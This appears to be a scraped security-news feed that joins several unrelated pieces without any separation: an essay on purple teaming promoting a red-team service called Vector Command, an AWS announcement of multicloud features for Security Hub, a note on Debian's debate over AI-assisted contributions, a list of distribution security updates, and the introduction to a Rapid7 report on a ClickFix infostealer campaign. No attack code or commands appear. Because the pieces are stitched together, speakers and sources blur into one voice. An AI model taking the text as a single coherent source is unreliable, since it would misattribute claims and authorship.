
Purple teaming is often described as the collaboration between red teams and blue teams. That definition is accurate, but incomplete. At its core, purple teaming is about exposure validation: deliberately testing whether the threats you believe you can detect and contain are actually visible in your environment.
Red teams simulate attacker behavior. Blue teams defend and respond. Purple teaming ensures those two functions operate in lockstep, sharing telemetry, assumptions, and findings to strengthen detection coverage and close control gaps.
⠀
Unlike traditional penetration testing, which is often point-in-time and compliance-driven, purple teaming is iterative. It is designed to measure, refine, and retest. The goal is not to “win” an exercise. The goal is to improve the organization’s ability to detect, investigate, and contain real attack paths.
Many security programs look mature on paper. Controls are deployed. EDR is in place. Logging is centralized. Dashboards show green indicators. Yet when realistic attacker behavior is exercised inside the environment, gaps often surface quickly. Telemetry may be incomplete. Detection rules may exist but lack tuning. Alerts may trigger without clear ownership or response workflow.
Purple teaming exists to close the gap between perceived protection and actual defensive capability. It replaces assumption with validation.
What purple teaming actually means in 2026
Purple teaming is often described as collaboration between red and blue teams. In practice, it is structured exposure validation conducted in an open-book format.
Offensive operators simulate real-world attack scenarios in coordination with defensive teams. The security operations or incident response team is aware of the exercise from the outset. Together, they define the threat scenarios to test specific response playbooks and detection coverage. The objective is not to surprise the SOC. It is to measure whether detection, telemetry, and response workflows operate as intended and to refine them in real time.
If defensive teams cannot follow a tactic or lack necessary telemetry, activities pause. Gaps are identified and corrected collaboratively. Purple teaming strengthens detection engineering, investigative workflows, and cross-team communication without the pressure of a live incident.
Beyond scorecards: Real-world context matters
Some organizations equate purple teaming with automated breach and attack simulation tools. A sequence of techniques is executed against an assumed compromised host, and a report shows which detection rules are fired. Those metrics can provide visibility into rule coverage. They do not show whether an attacker can exploit real exposures in the environment.
A more contextual approach begins with tailored threat scenarios based on the organization’s actual risk profile. Operators assess real vulnerabilities and misconfigurations rather than firing generic techniques. The focus is not simply to validate rules but to determine whether exploitable exposures exist that blend into legitimate functionality.
Attackers often operate within intended system behavior. They abuse excessive permissions, leverage trust relationships, and exploit architectural weaknesses that were never designed to generate alerts. In these cases, writing a new detection rule does not address the underlying issue. The exposure stems from posture and configuration.
Lateral movement is then executed using access that genuinely exists in the environment. The question becomes whether the organization can observe attacker progression through normal administrative pathways and whether defensive visibility extends beyond initial compromise.
Persistence techniques are established in ways consistent with how an adversary would maintain access in that specific configuration. Detection is measured continuously.
The engagement concludes with a collaborative hunt exercise. The breach lifecycle is recreated without triggering alerts, followed by the intentional generation of a single alert. Teams then work from that signal to reconstruct the attack chain. This phase often reveals how tooling, telemetry, and processes function under structured scrutiny.
Where red teaming fits: Vector Command
It is important to distinguish purple teaming from red teaming.
In a true red team engagement, the SOC and incident response teams are not aware of the breach. Operators attempt to remain undetected for as long as possible. The goal is to emulate a real adversary and test how the organization responds under live conditions.

This is how Vector Command operates. It functions as a continuous red team service, attempting to breach client environments and achieve defined objectives while avoiding detection. If detection occurs during a red team engagement, the SOC response is observed as it would be during a genuine incident. This tests process maturity, investigative speed, and real-world visibility. If and when a breach is detected, the engagement can transition into a collaborative purple team phase. At that point, operators work openly with the SOC to walk through the attack path, identify detection gaps, and refine telemetry and response workflows.
Red teaming measures whether defenses hold up under pressure. Purple teaming refines those defenses collaboratively.
The two approaches are complementary. A red team engagement may identify a successful breach path. After that breach concludes, organizations can transition into purple team activities. Offensive findings are shared openly with defensive teams, and gaps are tuned and remediated. When paired with managed detection and response services, this refinement can occur in coordination with both the customer’s security team and the managed SOC.
⠀
In this model, red teaming exposes real weaknesses. Purple teaming strengthens defenses against them.
What effective purple teaming delivers
Effective purple teaming produces operational improvement rather than a static report.
Detection logic improves because it is tuned against real attacker behavior
Telemetry gaps are identified and corrected
Ownership of investigation workflows becomes clear
Remediation is prioritized against validated attack paths rather than theoretical risk
For senior security leaders, the value is measurable control effectiveness. Purple teaming provides evidence that investments in tools and people translate into improved resilience. It also builds alignment between offensive and defensive teams. That alignment accelerates improvement and reduces friction across security, IT, and operations.
In an environment where attack techniques evolve and exposure surfaces expand, purple teaming offers something concrete: validated insight into how well the organization can detect, investigate, and contain adversary behavior.
Resilience should not be assumed. It should be tested.
After talking with many customers, one thing is clear: the security challenge has not gotten easier. Enterprises today operate across a complex mix of environments, including on-premises infrastructure, private data centers, and multiple clouds, often with tools that were never designed to work together. The result is enterprise security teams spend more time managing tools than managing risk, making it harder to stay ahead of threats across an increasingly complex environment.
At Amazon Web Service (AWS), we believe security should be simple, integrated, and built for the way enterprises actually operate. This belief is what drove us to reimagine AWS Security Hub, delivering full-stack security through a single experience, and this vision is driving our next chapter.
Building on a foundation of unified security
We transformed Security Hub into a unified security operations solution by bringing together AWS security services, including Amazon GuardDuty, Amazon Inspector, AWS Security Hub Cloud Security Posture Management (Security Hub CSPM), and Amazon Macie, into a single experience that automatically and continuously analyzes security signals across threats, vulnerabilities, misconfigurations, and sensitive data. Security Hub delivers a common foundation, bringing together findings from across your AWS environment so your security team spends less time translating signals and more time acting on them. Built on top of that foundation, a unified operations layer gives security teams near real-time risk analytics, automated analysis, and prioritized insights, helping them focus on what matters most, at scale.
We also introduced new capabilities (the Extended plan) that simplify how enterprises procure, deploy, and integrate a full-stack security solution across endpoint, identity, email, network, data, browser, cloud, AI, and security operations. Now, customers can use Security Hub to expand their security portfolio through a curated selection of AWS Partner solutions (at launch: 7AI, Britive, CrowdStrike, Cyera, Island, Noma, Okta, Oligo, Opti, Proofpoint, SailPoint, Splunk (a Cisco company), Upwind, and Zscaler), all through one unified experience. With AWS as the seller of record, you benefit from pay-as-you-go pricing, a single bill, and no long-term commitments. Our goal is simple: unified security, everywhere your enterprise operates.
Freedom to innovate, wherever your workloads are
At AWS, interoperability means giving customers the freedom to choose solutions that best suit their needs, and the ability to use them wherever their workloads run. But freedom to innovate across multicloud environments also means that it is critical to secure them consistently, and without adding operational complexity.
What’s coming for Security Hub
In the coming months, we are expanding Security Hub with new multicloud capabilities that extend unified security operations beyond AWS. The foundation of this expansion is a common data layer that unifies security signals from wherever your workloads run. On top of that, a unified policy and operations layer delivers consistent posture management, exposure analysis, and risk prioritization, so your security team operates from a single view of risk rather than a fragmented collection of consoles.
Security Hub will deliver unified risk analytics that surface critical risks across your multicloud estate. You’ll be able to manage cloud security posture with Security Hub CSPM checks that give you consistent posture visibility, and extend vulnerability management with expanded Amazon Inspector capabilities, including virtual machine scanning, container image scanning, and serverless scanning. Security Hub will also deliver external network scanning that enriches security findings with context about internet-facing exposure across your multicloud environment, including for resources not running in AWS.
The result is more comprehensive risk coverage across your enterprise. It’s about giving your security team a single, unified experience to detect and respond to risks, wherever you operate.
Security as a business enabler
The security leaders I speak with aren’t just asking for better tools. They’re asking for a way to get ahead of risk, not just manage it. They want security that keeps pace with the business, not security that slows it down.
That’s the vision behind AWS Security Hub: unified security through a single, integrated security operations experience, built on a common data foundation, powered by intelligent analytics, and delivered through a consistent operations layer, to help reduce security risk, improve team productivity, and strengthen security operations across AWS and beyond.
Our multicloud expansion is underway, and we are just getting started.
You can learn more at aws.amazon.com/security-hub, or visit us at the AWS booth (S-0466) at RSA Conference, March 23–26 in San Francisco.
Debian is the latest in an ever-growing list of projects to wrestle (again)
with the question of LLM-generated contributions; the latest debate stared in
mid-February, after
Lucas Nussbaum opened a
discussion with a draft general resolution (GR) on whether Debian should
accept AI-assisted contributions. It seems to have, mostly, subsided without a GR
being put forward or any decisions being made, but the conversation was illuminating
nonetheless.
Security updates have been issued by Debian (imagemagick), Fedora (chromium, matrix-synapse, mingw-zlib, perl-Net-CIDR, polkit, and rust-pythonize), Mageia (coturn, firefox, and thunderbird), Oracle (delve, git-lfs, gnutls, go-rpm-macros, image-builder, kernel, libsoup, nfs-utils, nginx:1.24, osbuild-composer, postgresql, thunderbird, udisks2, and valkey), Red Hat (grafana, image-builder, and opentelemetry-collector), SUSE (c3p0 and mchange-commons, corepack24, go1, ImageMagick, python-Flask, tomcat, tomcat10, tomcat11, virtiofsd, and weblate), and Ubuntu (apache2 and yara).
Rapid7 Labs has identified and analyzed an ongoing, widespread compromise of legitimate, potentially highly trusted WordPress websites, misused by an unidentified threat actor to inject a ClickFix implant impersonating a Cloudflare human verification challenge (CAPTCHA). The lure is designed to infect visitors with a multi-stage malware chain that ultimately steals and exfiltrates credentials and digital wallets from Windows systems. The stolen credentials can subsequently be used for financial theft or to conduct further, more targeted attacks against organizations.
The campaign we have analyzed has been active in this exact form since December 2025, although some of the infrastructure (e.g., domain names) date back to July/August 2025. At time of publication, we have identified more than 250 distinct infected websites spanning at least 12 countries: Australia, Brazil, Canada, Czechia, Germany, India, Israel, Singapore, Slovakia, Switzerland, the UK, and the US.
The infected websites include regional news outlets, local business websites, and in one case even a United States Senate candidate’s official webpage (we have notified US authorities about this finding, so that they can confirm the compromise has been remediated). This legitimacy, together with the convincing appearance of the fake Cloudflare CAPTCHA lure, makes this threat dangerous for organizations and individuals alike. It also highlights the importance of staying vigilant online at all times, not only when browsing untrustworthy sites. While the threat actor doesn’t employ particular stealth at the present time, the malware chain is executed almost entirely in memory and in the context of inconspicuous Windows processes, making traditional file-based detection ineffective.
In this blog, we provide an in-depth technical analysis of the complete infection chain, from the first compromised website load, through obfuscated JavaScript, several PowerShell stagers and in-memory shellcode loaders, to several final infostealer payloads observed within the last month: An evolved variant of Vidar stealer, an unnamed .NET stealer we are calling Impure Stealer, and a new C++ stealer, which we believe to be specific to this campaign, and which has been dubbed VodkaStealer. Furthermore, we publish an extensive list of IoCs and YARA detection rules, as well as various resources for unpacking the loader shellcode and algorithms to decrypt stealer configurations, so that defenders can stay ahead of this threat.
Besides the IoCs and detection rules published here, customers with access to Rapid7’s Intelligence Hub will continue to receive the newest intelligence regarding this campaign, as well as individual infostealer families, including (but not limited to) Vidar and Impure Stealer.⠀
